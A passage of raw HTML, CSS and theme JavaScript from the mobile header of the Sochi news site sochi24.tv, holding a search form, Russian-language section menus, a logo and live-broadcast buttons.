text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39943";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7989";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 